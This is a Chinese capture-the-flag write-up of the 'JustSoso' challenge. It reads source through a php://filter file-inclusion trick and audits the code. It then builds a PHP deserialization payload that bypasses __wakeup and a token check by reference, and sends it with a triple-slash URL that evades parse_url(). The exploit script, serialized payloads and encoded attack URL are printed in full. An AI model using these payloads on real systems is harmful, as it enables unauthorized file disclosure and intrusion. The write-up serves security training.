文章目录
要求和反思
养成耐心看手册和说明的习惯
戒骄戒躁
JustSoso

老规矩 CTRL+U查看源码

通过代码提示可以看出存在本地文件包含漏洞
并暗示了url的构造形式
我们构造如下
index.php?file=php://filter/read=convert.base64-encode/resource=index.php
得到一串字符
借助工具base64转换得到
index.php
<html>
<?php
//index.php
error_reporting(0);
$file = $_GET["file"];
$payload = $_GET["payload"];
if(!isset($file)){
echo 'Missing parameter'.'<br>';
}
if(preg_match("/flag/",$file)){
die('hack attacked!!!');
}
@include($file);
if(isset($payload)){
$url = parse_url($_SERVER['REQUEST_URI']);
parse_str($url['query'],$query);
foreach($query as $value){
if (preg_match("/flag/",$value)) {
die('stop hacking!');
exit();
}
}
$payload = unserialize($payload);
}else{
echo "Missing parameters";
}
?>
<!--Please test index.php?file=xxx.php -->
<!--Please get the source of hint.php-->
</html>
同样方法拿到
hint.php
<?php
class Handle{
private $handle;
public function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
echo "Waking up\n";
}
public function __construct($handle) {
$this->handle = $handle;
}
public function __destruct(){
$this->handle->getFlag();
}
}
class Flag{
public $file;
public $token;
public $token_flag;
function __construct($file){
$this->file = $file;
$this->token_flag = $this->token = md5(rand(1,10000));
}
public function getFlag(){
$this->token_flag = md5(rand(1,10000));
if($this->token === $this->token_flag)
{
if(isset($this->file)){
echo @highlight_file($this->file,true);
}
}
}
}
?>
思路
进行代码审计寻找存在的漏洞点以及可利用点 之后编写脚本
漏洞点
index.php
parse_url()资料
parse_url() 是专门用来解析 URL 而不是 URI 的

$payload中的preg_match()
hint.php
__wake up() 当成员属性数目大于实际数目时发生绕过
$this->token === $this->token_flag 强相等还会比较地址 引用绕过
脚本
<?php
class Handle{
private $handle;
public function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
echo "Waking up\n";
}
public function __construct() {
$this->handle = new Flag('flag.php');
}
public function __destruct(){
$this->handle->getFlag();
}
}
class Flag{
public $file;
public $token;
public $token_flag;
function __construct($file){
$this->file = $file;
$this->token = &$this->token_flag;
$this->token_flag = $this->token = md5(rand(1,10000));
}
public function getFlag(){
$this->token_flag = md5(rand(1,10000));
if($this->token === $this->token_flag)
{
if(isset($this->file)){
echo @highlight_file($this->file,true);
}
}
}
}
echo serialize(new Handle());
echo urlencode(serialize(new Handle()));
?>
 将其修改为
将其修改为
O:6:"Handle":2:{s:14:"Handlehandle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"277281aada22045c03945dcb2ca6f2ec";s:10:"token_flag";R:4;}}
之后在URL构造
///index.php?file=hint.php&payload=O%3A6%3A%22Handle%22%3A2%3A%7Bs%3A14%3A%22%00Handle%00handle%22%3BO%3A4%3A%22Flag%22%3A3%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22373e4c5d8edfa8b74fd4b6791d0cf6dc%22%3Bs%3A10%3A%22token_flag%22%3BR%3A4%3B%7D%7D
此时///index.php绕过parse_url()
得到flag
有一件事要提一下
以上是直接在url处进行的操作
仔细观察
O:6:"Handle":2:{s:14:"Handlehandle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"277281aada22045c03945dcb2ca6f2ec";s:10:"token_flag";R:4;}}
s:14:”Handlehandle” 为什么长度是12,前面的值却是14呢?这是因为当成员属性为private时,在序列化后,Handle字串前后会各有一个0x00(其占一个位)。0x00得url编码为%00,因此我们传参时要进行编码
O:6:"Handle":2:{s:14:"%00Handle%00handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"277281aada22045c03945dcb2ca6f2ec";s:10:"token_flag";R:4;}}
在hackbar构造即可得到flag
protected情况差不多 如下例子
O:6:"Handle":1:{s:9:"*handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:"c25e9a36b62f62f58f847fa83c70dc91";s:10:"token_flag";s:32:"c25e9a36b62f62f58f847fa83c70dc91";}}
在*前后各有一个0x00